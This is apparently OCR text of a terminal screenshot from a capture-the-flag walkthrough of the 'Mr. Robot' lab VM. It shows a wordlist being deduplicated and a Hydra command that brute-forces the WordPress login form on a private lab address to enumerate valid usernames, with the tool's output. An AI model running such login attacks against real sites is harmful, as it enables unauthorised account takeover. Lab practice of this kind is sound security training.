 root@kali:~# mkdir mr.robot
root@kali:~# cd mr.robot/
root@kali:~/mr.robot# ls
root@kali:~/mr.robot# wc -l fsocity.dic
858160 fsocity.dic
root@kali:~/mr.robot# cat fsocity.dic | sort -u | uniq > newfsociety.dic
root@kali:~/mr.robot# wc -l newfsociety.dic
11451 newfsociety.dic
root@kali:~/mr.robot# hydra -L newfsociety.dic -p whatever 192.168.56.111 http-post-form '/
wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid username'
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service org
anizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-04-07 10:41:27
[DATA] max 16 tasks per 1 server, overall 16 tasks, 11452 login tries (l:11452/p:1), ~716 t
ries per task
[DATA] attacking http-post-form://192.168.56.111:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-s
ubmit=Log+In:F=Invalid username
[STATUS] 2039.00 tries/min, 2039 tries in 00:01h, 9413 to do in 00:05h, 16 active
[80][http-post-form] host: 192.168.56.111   login: ELLIOT   password: whatever
[80][http-post-form] host: 192.168.56.111   login: Elliot   password: whatever
[80][http-post-form] host: 192.168.56.111   login: elliot   password: whatever
[STATUS] 2067.33 tries/min, 6202 tries in 00:03h, 5250 to do in 00:03h, 16 active
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-04-07 10:46:58
root@kali:~/mr.robot#
Kali Linux
User-agent: *
fsocity.dic
key-1-of-3.txt